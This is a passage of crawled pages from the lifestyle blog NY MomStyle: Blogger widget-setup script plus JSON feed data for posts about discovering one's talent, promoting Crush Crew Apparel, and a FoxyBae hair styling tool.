'//www.blogblog.com/dynamicviews/8fade38c227cdf4b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6426646104292345560', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_5RBmfRIyoKvd_UtgA4Gq7iBMH6sgZBTBeF15Gd35kF-WiRp3kb3qa1AFlAYKh-Fh6lfofrS4gbS7y7e2dJs-n1roxfiiTrYg9j4XCp0zkOwpYmfleyJOhrAZgqe9_iDKExPIgbzsVTDP/s72-c/brylanehome-logo-001.gif', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_5RBmfRIyoKvd_UtgA4Gq7iBMH6sgZBTBeF15Gd35kF-WiRp3kb3qa1AFlAYKh-Fh6lfofrS4gbS7y7e2dJs-n1roxfiiTrYg9j4XCp0zkOwpYmfleyJOhrAZgqe9_iDKExPIgbzsVTDP/s320/brylanehome-logo-001.gif', 'pageName': 'BrylaneHome The Baby Event Giveaway', 'pageTitle': 'NY MomStyle: BrylaneHome The Baby Event Giveaway', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'BrylaneHome The Baby Event Giveaway', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_5RBmfRIyoKvd_UtgA4Gq7iBMH6sgZBTBeF15Gd35kF-WiRp3kb3qa1AFlAYKh-Fh6lfofrS4gbS7y7e2dJs-n1roxfiiTrYg9j4XCp0zkOwpYmfleyJOhrAZgqe9_iDKExPIgbzsVTDP/s320/brylanehome-logo-001.gif', 'url': 'http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6426646104292345560}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList96', 'menu', document.getElementById('LinkList96'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML06', 'featured', document.getElementById('HTML06'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/200469591-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.nymomstyle.com/feeds/posts/default?alt=json-in-script&start-index=11&max-results=1&callback=jQuery11240861751239945165_1764437110261&_=1764437110263
body_size: 4120
content:
// API callback
jQuery11240861751239945165_1764437110261({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195"},"updated":{"$t":"2025-11-17T02:59:15.946-05:00"},"category":[{"term":"Kids"},{"term":"Reviews"},{"term":"Gift Guides"},{"term":"Review"},{"term":"Beauty"},{"term":"Toys"},{"term":"Holiday Guide"},{"term":"Fashion"},{"term":"Tech"},{"term":"Entertainment"},{"term":"Reviews Kids"},{"term":"Clothes"},{"term":"Giveaways"},{"term":"Movies"},{"term":"shopping guides"},{"term":"Electronics"},{"term":"Pets"},{"term":"Event"},{"term":"Fitness"},{"term":"Back-To-School"},{"term":"Brands"},{"term":"Giveaway"},{"term":"Home"},{"term":"Shoes"},{"term":"Cosmetics"},{"term":"Fit+Fun"},{"term":"Foods"},{"term":"Furnitures"},{"term":"Recipes"},{"term":"Appliances"},{"term":"Back to School"},{"term":"Accessories"},{"term":"Makeup"},{"term":"Must-Haves"},{"term":"Tablets"},{"term":"Bag"},{"term":"Bed"},{"term":"Boots"},{"term":"Clothing"},{"term":"Health"},{"term":"Mother's Day"},{"term":"Skincare"},{"term":"Adults"},{"term":"Garments"},{"term":"Gift Card"},{"term":"Jewelry"},{"term":"News\/Press"},{"term":"Perfumes\/Colognes"},{"term":"Sneakers"},{"term":"Tips"},{"term":"Baby"},{"term":"Design"},{"term":"Gift Certificate"},{"term":"Kitchen"},{"term":"Lifestyle"},{"term":"New Year's"},{"term":"Shakes"},{"term":"Shop for Less"},{"term":"Style"},{"term":"Summer"},{"term":"Valentine's Day GIft Guide"},{"term":"Candle"},{"term":"Crush Crew Apparel"},{"term":"DVD"},{"term":"Education"},{"term":"Fragrances"},{"term":"Games"},{"term":"Gift Baskets"},{"term":"Hair"},{"term":"Mattress"},{"term":"Movie"},{"term":"Outdoors"},{"term":"Pregnancy"},{"term":"Purse"},{"term":"Softwares"},{"term":"Spring"},{"term":"Underwear"},{"term":"Vacation"},{"term":"Youthful Skin"},{"term":"holiday guides"},{"term":"skincare routine"},{"term":"stylish"},{"term":"trends"},{"term":"#DisneySide"},{"term":"Adit Live Event Skincare"},{"term":"Aliexpress wigs"},{"term":"Apparel"},{"term":"Apps"},{"term":"Birth"},{"term":"Birthday"},{"term":"Blogging"},{"term":"Book"},{"term":"Books"},{"term":"Bras"},{"term":"BuildYourBusiness"},{"term":"Career"},{"term":"Christmas Trees"},{"term":"Clear Skin"},{"term":"Clothing Line"},{"term":"Coffee Brewing System"},{"term":"Compression Garments"},{"term":"Computers"},{"term":"Crafts"},{"term":"DIY"},{"term":"Deals"},{"term":"Earn Money"},{"term":"Easter"},{"term":"Essentials"},{"term":"Father's Day"},{"term":"Floor"},{"term":"Furniture"},{"term":"Gaming Consoles"},{"term":"Get Fit"},{"term":"Gift"},{"term":"Gifts"},{"term":"Goals"},{"term":"Guide"},{"term":"Hair care"},{"term":"HairStyle"},{"term":"HairTools"},{"term":"HairTransformation"},{"term":"Heat Press"},{"term":"Laptops"},{"term":"Layout Ideas"},{"term":"LevelUp"},{"term":"Livingroom transformation"},{"term":"Magnetic Scent"},{"term":"MakeMoney"},{"term":"Maximize Your Earnings"},{"term":"Online Store"},{"term":"Outerwear"},{"term":"Parfums"},{"term":"Places To Visit"},{"term":"Product Recommendations"},{"term":"Sale"},{"term":"Save Money"},{"term":"See And Stay"},{"term":"Shopping For Mother's Day"},{"term":"Skincare Tips"},{"term":"Smartphone"},{"term":"Students"},{"term":"Swimwear"},{"term":"T-Shirt  DTF Transfer"},{"term":"TVs"},{"term":"Talent"},{"term":"Unisex Perfume"},{"term":"Valentine's Day Tips"},{"term":"Website Design Review"},{"term":"Wig"},{"term":"Wigs"},{"term":"Workout"},{"term":"Yoga"},{"term":"affordable wigs"},{"term":"family"},{"term":"fun"},{"term":"haircare"}],"title":{"type":"text","$t":"NY MomStyle"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default?alt=json-in-script\u0026start-index=10\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default?alt=json-in-script\u0026start-index=12\u0026max-results=1"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"297"},"openSearch$startIndex":{"$t":"11"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-6885551284258382501"},"published":{"$t":"2023-11-27T10:03:00.003-05:00"},"updated":{"$t":"2023-11-27T10:03:41.579-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Career"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Talent"}],"title":{"type":"text","$t":"What Is Your Talent and Mine?"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEveryone has a talent.\u0026nbsp; Have you discovered yours?\u0026nbsp; If you think you have a talent and never thought you could make money off it.\u0026nbsp; Well, maybe you can!\u0026nbsp; It depends on how empowered you are to make it into your reality.\u0026nbsp; If you haven't figured out what career or talent you have you should.\u0026nbsp; Don't waste your life on what could have been.\u0026nbsp; Make your dreams come true.\u0026nbsp; If you have money for the things you want buy them.\u0026nbsp; Things that you want are not needs.\u0026nbsp; You have the money to save to pursue your purpose.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EI am really a believer in empowering yourself.\u0026nbsp; You can create that hope in your life to achieve anything you want.\u0026nbsp; All you have to do is put fear aside and stop wasting time.\u0026nbsp; Make your talent into your career job.\u0026nbsp;\u0026nbsp;All you have to do is have a resume, and portfolio of your work.\u0026nbsp; Make sure you detail what you can do and include pictures in your portfolio.\u0026nbsp; Google and look for jobs or talent that best describes you.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPJb4VvXHOuUOtzuF_fLkiJkb_hH2UReSfkP_9M98Qd0WSlq-Q0-o4bpsMn8jKVCNVsiK8i2F_8y5es7Z2P3XTj0hoA8m02nSi2dCw3ofvrlSLl_ry3p8_E7n4WF93WrJQsh3dKzlAfo51PbMsJ13M99YnIQUWjo16-rPfMzRav4veqqLCyvSp2zEC6Ro\/s1650\/Untitled%20design%20(61).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"658\" data-original-width=\"1650\" height=\"256\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPJb4VvXHOuUOtzuF_fLkiJkb_hH2UReSfkP_9M98Qd0WSlq-Q0-o4bpsMn8jKVCNVsiK8i2F_8y5es7Z2P3XTj0hoA8m02nSi2dCw3ofvrlSLl_ry3p8_E7n4WF93WrJQsh3dKzlAfo51PbMsJ13M99YnIQUWjo16-rPfMzRav4veqqLCyvSp2zEC6Ro\/w640-h256\/Untitled%20design%20(61).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EI am pursuing my career and talent!\u0026nbsp; \u003Cspan style=\"background-color: white; color: #222222;\"\u003ECrush Crew Apparel empowers individuals not to give up and to be their best!\u0026nbsp;\u0026nbsp;To pursue your dream, set your goals.\u0026nbsp; Face the fear and rise!\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222;\"\u003E\u0026nbsp; The online store will open soon.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIn NY MomStyle YouTube video, I share useful tips on what could be your talent or mine?\u0026nbsp; Some talents can be drawings, cutting and building, tailoring clothes or handbags, creating things online, singing, mouth beatbox, or other creative ideas.\u003Cspan face=\"Roboto, Arial, sans-serif\" style=\"color: #0f0f0f;\"\u003E\u003Cspan style=\"background-color: rgba(0, 0, 0, 0.05); white-space-collapse: preserve;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;No matter what negative things people say.\u0026nbsp; Never let anyone shatter your dreams.\u0026nbsp; Your wealth is \u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003Eyour purpose and empire.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EPerseverance is key to achieving your career goal.\u0026nbsp; Watch this video below.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/xg7HTqDJXVA?si=JDxItndrZssa15cA\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: white; color: #0d0d0d; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETake the time and visit our Crush Crew Apparel Community at  https:\/\/www.facebook.com\/people\/Crush-Crew-Apparel\/100094741936104\/\n\nThe  Crush Crew Apparel represents the spirit of unity and support within the Crush Crew Apparel Community.  This community serves as a platform for individuals to connect and assist each other in various aspects of life, including food, shelter, health, and wellness. Additionally, the community organizes meet-up groups such as chosen ones, meditations, and other gatherings, fostering personal connections and creating a sense of hope. This embodies the transformative power of one person's actions in positively impacting another's life.  \n\nFind Crush Crew Apparel on\n\nInstagram:   https:\/\/www.instagram.com\/crushcrewapparel\/\n.\nThread: https:\/\/www.threads.net\/@crushcrewapparel\n.\nFacebook: https:\/\/www.facebook.com\/people\/Crush-Crew-Apparel\/100094741936104\/\n.\nWebsite: https:\/\/crushcrewapparel.com -- opens soon!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/6885551284258382501\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/6885551284258382501","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/6885551284258382501"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/6885551284258382501"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2023\/11\/what-is-your-talent-and-mine.html","title":"What Is Your Talent and Mine?"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPJb4VvXHOuUOtzuF_fLkiJkb_hH2UReSfkP_9M98Qd0WSlq-Q0-o4bpsMn8jKVCNVsiK8i2F_8y5es7Z2P3XTj0hoA8m02nSi2dCw3ofvrlSLl_ry3p8_E7n4WF93WrJQsh3dKzlAfo51PbMsJ13M99YnIQUWjo16-rPfMzRav4veqqLCyvSp2zEC6Ro\/s72-w640-h256-c\/Untitled%20design%20(61).png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.nymomstyle.com/feeds/posts/default?alt=json-in-script&callback=jQuery11240861751239945165_1764437110261&_=1764437110262
body_size: 46156
content:
// API callback
jQuery11240861751239945165_1764437110261({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195"},"updated":{"$t":"2025-11-17T02:59:15.946-05:00"},"category":[{"term":"Kids"},{"term":"Reviews"},{"term":"Gift Guides"},{"term":"Review"},{"term":"Beauty"},{"term":"Toys"},{"term":"Holiday Guide"},{"term":"Fashion"},{"term":"Tech"},{"term":"Entertainment"},{"term":"Reviews Kids"},{"term":"Clothes"},{"term":"Giveaways"},{"term":"Movies"},{"term":"shopping guides"},{"term":"Electronics"},{"term":"Pets"},{"term":"Event"},{"term":"Fitness"},{"term":"Back-To-School"},{"term":"Brands"},{"term":"Giveaway"},{"term":"Home"},{"term":"Shoes"},{"term":"Cosmetics"},{"term":"Fit+Fun"},{"term":"Foods"},{"term":"Furnitures"},{"term":"Recipes"},{"term":"Appliances"},{"term":"Back to School"},{"term":"Accessories"},{"term":"Makeup"},{"term":"Must-Haves"},{"term":"Tablets"},{"term":"Bag"},{"term":"Bed"},{"term":"Boots"},{"term":"Clothing"},{"term":"Health"},{"term":"Mother's Day"},{"term":"Skincare"},{"term":"Adults"},{"term":"Garments"},{"term":"Gift Card"},{"term":"Jewelry"},{"term":"News\/Press"},{"term":"Perfumes\/Colognes"},{"term":"Sneakers"},{"term":"Tips"},{"term":"Baby"},{"term":"Design"},{"term":"Gift Certificate"},{"term":"Kitchen"},{"term":"Lifestyle"},{"term":"New Year's"},{"term":"Shakes"},{"term":"Shop for Less"},{"term":"Style"},{"term":"Summer"},{"term":"Valentine's Day GIft Guide"},{"term":"Candle"},{"term":"Crush Crew Apparel"},{"term":"DVD"},{"term":"Education"},{"term":"Fragrances"},{"term":"Games"},{"term":"Gift Baskets"},{"term":"Hair"},{"term":"Mattress"},{"term":"Movie"},{"term":"Outdoors"},{"term":"Pregnancy"},{"term":"Purse"},{"term":"Softwares"},{"term":"Spring"},{"term":"Underwear"},{"term":"Vacation"},{"term":"Youthful Skin"},{"term":"holiday guides"},{"term":"skincare routine"},{"term":"stylish"},{"term":"trends"},{"term":"#DisneySide"},{"term":"Adit Live Event Skincare"},{"term":"Aliexpress wigs"},{"term":"Apparel"},{"term":"Apps"},{"term":"Birth"},{"term":"Birthday"},{"term":"Blogging"},{"term":"Book"},{"term":"Books"},{"term":"Bras"},{"term":"BuildYourBusiness"},{"term":"Career"},{"term":"Christmas Trees"},{"term":"Clear Skin"},{"term":"Clothing Line"},{"term":"Coffee Brewing System"},{"term":"Compression Garments"},{"term":"Computers"},{"term":"Crafts"},{"term":"DIY"},{"term":"Deals"},{"term":"Earn Money"},{"term":"Easter"},{"term":"Essentials"},{"term":"Father's Day"},{"term":"Floor"},{"term":"Furniture"},{"term":"Gaming Consoles"},{"term":"Get Fit"},{"term":"Gift"},{"term":"Gifts"},{"term":"Goals"},{"term":"Guide"},{"term":"Hair care"},{"term":"HairStyle"},{"term":"HairTools"},{"term":"HairTransformation"},{"term":"Heat Press"},{"term":"Laptops"},{"term":"Layout Ideas"},{"term":"LevelUp"},{"term":"Livingroom transformation"},{"term":"Magnetic Scent"},{"term":"MakeMoney"},{"term":"Maximize Your Earnings"},{"term":"Online Store"},{"term":"Outerwear"},{"term":"Parfums"},{"term":"Places To Visit"},{"term":"Product Recommendations"},{"term":"Sale"},{"term":"Save Money"},{"term":"See And Stay"},{"term":"Shopping For Mother's Day"},{"term":"Skincare Tips"},{"term":"Smartphone"},{"term":"Students"},{"term":"Swimwear"},{"term":"T-Shirt  DTF Transfer"},{"term":"TVs"},{"term":"Talent"},{"term":"Unisex Perfume"},{"term":"Valentine's Day Tips"},{"term":"Website Design Review"},{"term":"Wig"},{"term":"Wigs"},{"term":"Workout"},{"term":"Yoga"},{"term":"affordable wigs"},{"term":"family"},{"term":"fun"},{"term":"haircare"}],"title":{"type":"text","$t":"NY MomStyle"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"297"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-2638228653657350090"},"published":{"$t":"2024-09-04T09:43:00.001-04:00"},"updated":{"$t":"2024-09-04T09:43:36.257-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HairStyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HairTools"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HairTransformation"}],"title":{"type":"text","$t":"What Is The Hype?  "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003ELooking for a fresh hairstyle that makes you stand out?\u0026nbsp; I discuss the significance of a new look in boosting your confidence and attracting others. I will present an innovative hair tool that simplifies the process of achieving the latest trends.\u0026nbsp; Join me to discover how to express your individuality through your hairstyle and feel empowered.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhT3zR2wDZ39GX9uQsynAbGIsbjdgIUIiHvOxoW_8mhzFvnCEHcEFg6JEjp68RtVF26c1_ZR3rui_WPOeMnuJ-VV9jADFHgjbF3zhb6Er9-BKxM3MGQhkRuXJXMZugb9Yx5t9M93TlfzvHw3EOe1BTPYa73nYvCLd1Od_UMeNlJxJmQFqLemLz1_X7GgcI\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhT3zR2wDZ39GX9uQsynAbGIsbjdgIUIiHvOxoW_8mhzFvnCEHcEFg6JEjp68RtVF26c1_ZR3rui_WPOeMnuJ-VV9jADFHgjbF3zhb6Er9-BKxM3MGQhkRuXJXMZugb9Yx5t9M93TlfzvHw3EOe1BTPYa73nYvCLd1Od_UMeNlJxJmQFqLemLz1_X7GgcI=w640-h480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003EDiscover the versatility of the FoxyBae 5-In-1 Blush Super Styler Pro. This innovative styling tool is designed to meet all your hair needs with its multiple attachments and fast styling capabilities. Featuring various heating options, it allows you to create stunning hairstyles effortlessly, whether you prefer a sleek straight look or beautiful waves.\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5w7ZPnSTQE26o-ke_spd9J101qAP_-iifaz_jwjweMk2W8sCLuHdYtVjqTJUe8edchfeoIoq2agDGVt36ZkdaVL1y5EI3i-c6zEhJyfC7EQScWbS7Ja8btwt5fsKbCm8Iqf8n-zG3paFHhKwhShxq6hACEygRGFkAf8d0kXgSyBqYP1rSf4OugbiXSng\/s1280\/shop2%20(44).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5w7ZPnSTQE26o-ke_spd9J101qAP_-iifaz_jwjweMk2W8sCLuHdYtVjqTJUe8edchfeoIoq2agDGVt36ZkdaVL1y5EI3i-c6zEhJyfC7EQScWbS7Ja8btwt5fsKbCm8Iqf8n-zG3paFHhKwhShxq6hACEygRGFkAf8d0kXgSyBqYP1rSf4OugbiXSng\/w640-h360\/shop2%20(44).png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003ENY MomStyle YouTube channel, viewers are invited to watch the video of my transformation through a detailed before and after comparison of my hair.\u0026nbsp; I want you to feel inspired to try something new with your own hair.\u003C\/span\u003E\n \n  \u003Cp\u003E\u003C\/p\u003E\n  \n  \u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/b0OGctM5UV8?si=i3M-xk6kFMlRRwAH\" title=\"YouTube video player\" 